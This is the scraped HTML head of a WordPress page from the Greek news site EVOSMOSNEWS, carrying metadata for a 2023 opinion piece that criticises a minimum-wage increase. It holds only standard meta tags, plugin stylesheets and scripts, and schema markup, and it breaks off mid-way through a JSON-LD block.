

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evosmosnews.gr/%CE%B1%CF%8D%CE%BE%CE%B7%CF%83%CE%B7-%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85-%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D-%CF%80%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF/
body_size: 27891
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<title>Αύξηση κατώτατου μισθού: Πανηγυρισμοί</title>
<!-- SEO by Squirrly SEO 12.4.09 - https://plugin.squirrly.co/ -->
<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="description" content="Αύξηση κατώτατου μισθού: Πανηγυρισμοί και ψέματα για ψίχουλα Της Δέσποινας Σπανού Το τελευταίο διάστημα τα κυβερνητικά στελέχη και ο ίδιος ο πρωθυπουργός, προπαγανδίζουν ως" />
<link rel="canonical" href="https://evosmosnews.gr/αύξηση-κατώτατου-μισθού-πανηγυρισμο/" />
<link rel="alternate" type="application/rss+xml" href="https://evosmosnews.gr/sitemap.xml" />
<meta property="twitter:url" content="https://evosmosnews.gr/αύξηση-κατώτατου-μισθού-πανηγυρισμο/" />
<meta property="twitter:title" content="Αύξηση κατώτατου μισθού: Πανηγυρισμοί" />
<meta property="twitter:description" content="Αύξηση κατώτατου μισθού: Πανηγυρισμοί και ψέματα για ψίχουλα Της Δέσποινας Σπανού Το τελευταίο διάστημα τα κυβερνητικά στελέχη και ο ίδιος ο πρωθυπουργός, προπαγανδίζουν ως" />
<meta property="twitter:image" content="https://evosmosnews.gr/wp-content/uploads/2023/01/monomaxoi-104.jpg" />
<meta property="twitter:domain" content="EVOSMOSNEWS" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@twitter" />
<meta property="twitter:site" content="@twitter" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://evosmosnews.gr/\u03b1\u03cd\u03be\u03b7\u03c3\u03b7-\u03ba\u03b1\u03c4\u03ce\u03c4\u03b1\u03c4\u03bf\u03c5-\u03bc\u03b9\u03c3\u03b8\u03bf\u03cd-\u03c0\u03b1\u03bd\u03b7\u03b3\u03c5\u03c1\u03b9\u03c3\u03bc\u03bf/#newsarticle","url":"https://evosmosnews.gr/\u03b1\u03cd\u03be\u03b7\u03c3\u03b7-\u03ba\u03b1\u03c4\u03ce\u03c4\u03b1\u03c4\u03bf\u03c5-\u03bc\u03b9\u03c3\u03b8\u03bf\u03cd-\u03c0\u03b1\u03bd\u03b7\u03b3\u03c5\u03c1\u03b9\u03c3\u03bc\u03bf/","headline":"\u0391\u03cd\u03be\u03b7\u03c3\u03b7 \u03ba\u03b1\u03c4\u03ce\u03c4\u03b1\u03c4\u03bf\u03c5 \u03bc\u03b9\u03c3\u03b8\u03bf\u03cd: \u03a0\u03b1\u03bd\u03b7\u03b3\u03c5\u03c1\u03b9\u03c3\u03bc\u03bf\u03af","mainEntityOfPage":{"@type":"WebPage","url":"https://evosmosnews.gr/\u03b1\u03cd\u03be\u03b7\u03c3\u03b7-\u03ba\u03b1\u03c4\u03ce\u03c4\u03b1\u03c4\u03bf\u03c5-\u03bc\u03b9\u03c3\u03b8\u03bf\u03cd-\u03c0\u03b1\u03bd\u03b7\u03b3\u03c5\u03c1\u03b9\u03c3\u03bc\u03bf/"},"datePublished":"2023-01-25T21:18:39+00:00","dateModified":"2023-01-25T21:18:39+00:00","image":{"@type":"ImageObject","url":"https://evosmosnews.gr/wp-content/uploads/2023/01/monomaxoi-104.jpg","height":"391","width":"696"},"author":{"@type":"Person","@id":"https://evosmosnews.gr#person","url":"https://evosmosnews.gr","name":"evosmos"},"publisher":{"@type":"Organization","@id":"https://evosmosnews.gr/\u03b1\u03cd\u03be\u03b7\u03c3\u03b7-\u03ba\u03b1\u03c4\u03ce\u03c4\u03b1\u03c4\u03bf\u03c5-\u03bc\u03b9\u03c3\u03b8\u03bf\u03cd-\u03c0\u03b1\u03bd\u03b7\u03b3\u03c5\u03c1\u03b9\u03c3\u03bc\u03bf/#Organization","url":"https://evosmosnews.gr/\u03b1\u03cd\u03be\u03b7\u03c3\u03b7-\u03ba\u03b1\u03c4\u03ce\u03c4\u03b1\u03c4\u03bf\u03c5-\u03bc\u03b9\u03c3\u03b8\u03bf\u03cd-\u03c0\u03b1\u03bd\u03b7\u03b3\u03c5\u03c1\u03b9\u03c3\u03bc\u03bf/","name":"EVOSMOSNEWS","sameAs":["https://twitter.com/twitter"]}},{"@type":"BreadcrumbList","@id":"https://evosmosnews.gr/\u03b1\u03cd\u03be\u03b7\u03c3\u03b7-\u03ba\u03b1\u03c4\u03ce\u03c4\u03b1\u03c4\u03bf\u03c5-\u03bc\u03b9\u03c3\u03b8\u03bf\u03cd-\u03c0\u03b1\u03bd\u03b7\u03b3\u03c5\u03c1\u03b9\u03c3\u03bc\u03bf/#breadcrumblist","itemListElement":[[{"@type":"ListItem","position":"1","item":{"@id":"https://evosmosnews.gr","name":"EVOSMOSNEWS - \u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &#038; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"}},{"@type":"ListItem","position":"2","item":{"@id":"https://evosmosnews.gr/category/ellada/","name":"\u0395\u039b\u039b\u0391\u0394\u0391"}},{"@type":"ListItem","position":"3","item":{"@id":"https://evosmosnews.gr/\u03b1\u03cd\u03be\u03b7\u03c3\u03b7-\u03ba\u03b1\u03c4\u03ce\u03c4\u03b1\u03c4\u03bf\u03c5-\u03bc\u03b9\u03c3\u03b8\u03bf\u03cd-\u03c0\u03b1\u03bd\u03b7\u03b3\u03c5\u03c1\u03b9\u03c3\u03bc\u03bf/","name":"\u0391\u03cd\u03be\u03b7\u03c3\u03b7 \u03ba\u03b1\u03c4\u03ce\u03c4\u03b1\u03c4\u03bf\u03c5 \u03bc\u03b9\u03c3\u03b8\u03bf\u03cd: \u03a0\u03b1\u03bd\u03b7\u03b3\u03c5\u03c1\u03b9\u03c3\u03bc\u03bf\u03af"}}]]}]}</script>
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<style>
#wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
content: "\f103";
color: red;
top: 2px;
}
</style>
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Αύξηση κατώτατου μισθού: Πανηγυρισμοί και ψέματα για ψίχουλα (της Δέσποινας Σπανού)" />
<meta property="og:description" content="Αύξηση κατώτατου μισθού: Πανηγυρισμοί και ψέματα για ψίχουλα    Της Δέσποινας Σπανού    Το τελευταίο διάστημα τα κυβερνητικά στελέχη και ο ίδιος ο πρωθυπουργός, προπαγανδίζουν ως μεγάλη παροχή, τη νέα αύξηση του κατώτατου μισθού (δεν έχει ανακοινωθεί ακόμα), παρουσιάζοντάς" />
<meta property="og:image" content="https://evosmosnews.gr/wp-content/uploads/2023/01/monomaxoi-104.jpg" />
<meta property="og:url" content="https://evosmosnews.gr/%ce%b1%cf%8d%ce%be%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%cf%8e%cf%84%ce%b1%cf%84%ce%bf%cf%85-%ce%bc%ce%b9%cf%83%ce%b8%ce%bf%cf%8d-%cf%80%ce%b1%ce%bd%ce%b7%ce%b3%cf%85%cf%81%ce%b9%cf%83%ce%bc%ce%bf/" />
<meta property="og:site_name" content="EVOSMOSNEWS" />
<meta property="article:published_time" content="2023-01-25T21:18:39+00:00" />
<meta property="article:modified_time" content="2023-01-25T21:18:39+00:00" />
<meta property="og:updated_time" content="2023-01-25T21:18:39+00:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="391" />
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Αύξηση κατώτατου μισθού: Πανηγυρισμοί και ψέματα για ψίχουλα (της Δέσποινας Σπανού) &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/%ce%b1%cf%8d%ce%be%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%cf%8e%cf%84%ce%b1%cf%84%ce%bf%cf%85-%ce%bc%ce%b9%cf%83%ce%b8%ce%bf%cf%8d-%cf%80%ce%b1%ce%bd%ce%b7%ce%b3%cf%85%cf%81%ce%b9%cf%83%ce%bc%ce%bf/feed/" />
<link rel='stylesheet' id='aca33b9c04-css'  href='https://evosmosnews.gr/wp-content/plugins/squirrly-seo/view/assets/css/frontend.min.css?ver=12.4.09-b-modified-1743260326' type='text/css' media='all' />
<link rel='stylesheet' id='fontawsome-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/font-awesome.min.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7-b-modified-1585574758' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47-b-modified-1725102288' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='pencisc-css'  href='https://evosmosnews.gr/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=5.5.17-b-modified-1558703981' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css'  href='https://evosmosnews.gr/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=5.7.4-b-modified-1743260547' type='text/css' media='all' />
<link rel='stylesheet' id='mashnet-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/css/mashnet.min.css?ver=2.4.2-b-modified-1586172568' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/portfolio.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/recipe.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/review.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/style.css?b-modified=1558968799&#038;ver=6.5.1' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }.site-header .site-branding,.header__top .site-branding{ padding-top:40px !important; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://evosmosnews.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2-b-modified-1558703984' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.4.5-b-modified-1588849792' id='apsl-frontend-js-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/evosmosnews.gr\/%ce%b1%cf%8d%ce%be%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%cf%8e%cf%84%ce%b1%cf%84%ce%bf%cf%85-%ce%bc%ce%b9%cf%83%ce%b8%ce%bf%cf%8d-%cf%80%ce%b1%ce%bd%ce%b7%ce%b3%cf%85%cf%81%ce%b9%cf%83%ce%bc%ce%bf\/","title":"%CE%91%CF%8D%CE%BE%CE%B7%CF%83%CE%B7+%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85+%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D%3A+%CE%A0%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF%CE%AF+%CE%BA%CE%B1%CE%B9+%CF%88%CE%AD%CE%BC%CE%B1%CF%84%CE%B1+%CE%B3%CE%B9%CE%B1+%CF%88%CE%AF%CF%87%CE%BF%CF%85%CE%BB%CE%B1+%28%CF%84%CE%B7%CF%82+%CE%94%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1%CF%82+%CE%A3%CF%80%CE%B1%CE%BD%CE%BF%CF%8D%29","image":"https:\/\/evosmosnews.gr\/wp-content\/uploads\/2023\/01\/monomaxoi-104.jpg","desc":"\u0391\u03cd\u03be\u03b7\u03c3\u03b7 \u03ba\u03b1\u03c4\u03ce\u03c4\u03b1\u03c4\u03bf\u03c5 \u03bc\u03b9\u03c3\u03b8\u03bf\u03cd: \u03a0\u03b1\u03bd\u03b7\u03b3\u03c5\u03c1\u03b9\u03c3\u03bc\u03bf\u03af \u03ba\u03b1\u03b9 \u03c8\u03ad\u03bc\u03b1\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c8\u03af\u03c7\u03bf\u03c5\u03bb\u03b1\r\n\r\n\u03a4\u03b7\u03c2 \u0394\u03ad\u03c3\u03c0\u03bf\u03b9\u03bd\u03b1\u03c2 \u03a3\u03c0\u03b1\u03bd\u03bf\u03cd\r\n\r\n\u03a4\u03bf \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03bf \u03b4\u03b9\u03ac\u03c3\u03c4\u03b7\u03bc\u03b1 \u03c4\u03b1 \u03ba\u03c5\u03b2\u03b5\u03c1\u03bd\u03b7\u03c4\u03b9\u03ba\u03ac \u03c3\u03c4\u03b5\u03bb\u03ad\u03c7\u03b7 \u03ba\u03b1\u03b9 \u03bf \u03af\u03b4\u03b9\u03bf\u03c2 \u03bf \u03c0\u03c1\u03c9\u03b8\u03c5\u03c0\u03bf\u03c5\u03c1\u03b3\u03cc\u03c2, \u03c0\u03c1\u03bf\u03c0\u03b1\u03b3\u03b1\u03bd\u03b4\u03af\u03b6\u03bf\u03c5\u03bd \u03c9\u03c2 \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03c0\u03b1\u03c1\u03bf\u03c7\u03ae, \u03c4\u03b7 \u03bd\u03ad\u03b1 \u03b1\u03cd\u03be\u03b7\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03ba\u03b1\u03c4\u03ce\u03c4\u03b1\u03c4\u03bf\u03c5 \u03bc\u03b9\u03c3\u03b8\u03bf\u03cd (\u03b4\u03b5\u03bd \u03ad\u03c7\u03b5\u03b9 \u03b1\u03bd\u03b1\u03ba\u03bf\u03b9\u03bd\u03c9\u03b8\u03b5\u03af \u03b1\u03ba\u03cc\u03bc\u03b1), \u03c0\u03b1\u03c1\u03bf\u03c5\u03c3\u03b9\u03ac\u03b6\u03bf\u03bd\u03c4\u03ac\u03c2 \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"a72fcbdea0","postid":"21449","servertime":"1768739575","ajaxurl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47-b-modified-1725102288' id='mashsb-js'></script>
<script type='text/javascript' id='mashnet-js-extra'>
/* <![CDATA[ */
var mashnet = {"body":"","subject":"","pinterest_select":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/js/mashnet.min.js?ver=2.4.2-b-modified-1586172569' id='mashnet-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evosmosnews.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://evosmosnews.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://evosmosnews.gr/?p=21449' />
<link rel="alternate" type="application/json+oembed" href="https://evosmosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://evosmosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25b1%25cf%258d%25ce%25be%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25b1%25cf%2584%25cf%258e%25cf%2584%25ce%25b1%25cf%2584%25ce%25bf%25cf%2585-%25ce%25bc%25ce%25b9%25cf%2583%25ce%25b8%25ce%25bf%25cf%258d-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b7%25ce%25b3%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F&#038;format=xml" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<style type="text/css">
</style>
<style type="text/css">
</style>
<link rel="pingback" href="https://evosmosnews.gr/xmlrpc.php"><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
},
"url": "https:\/\/evosmosnews.gr\/",
"name": "EVOSMOSNEWS",
"description": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WebSite",
"name": "EVOSMOSNEWS",
"alternateName": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!",
"url": "https:\/\/evosmosnews.gr\/"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Right",
"alternateName": "Add widgets here to display them on blog and single",
"url": "https:\/\/evosmosnews.gr\/%CE%B1%CF%8D%CE%BE%CE%B7%CF%83%CE%B7-%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85-%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D-%CF%80%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Left",
"alternateName": "Add widgets here to display them on page",
"url": "https:\/\/evosmosnews.gr\/%CE%B1%CF%8D%CE%BE%CE%B7%CF%83%CE%B7-%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85-%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D-%CF%80%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Footer Column #2",
"alternateName": "Add widgets here to display them in the second column of the footer",
"url": "https:\/\/evosmosnews.gr\/%CE%B1%CF%8D%CE%BE%CE%B7%CF%83%CE%B7-%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85-%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D-%CF%80%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Portfolio Sidebar Left",
"alternateName": "This sidebar for Portfolio Detail, if this sidebar is empty, will display Main Sidebar",
"url": "https:\/\/evosmosnews.gr\/%CE%B1%CF%8D%CE%BE%CE%B7%CF%83%CE%B7-%CE%BA%CE%B1%CF%84%CF%8E%CF%84%CE%B1%CF%84%CE%BF%CF%85-%CE%BC%CE%B9%CF%83%CE%B8%CE%BF%CF%8D-%CF%80%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CF%83%CE%BC%CE%BF"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "BlogPosting",
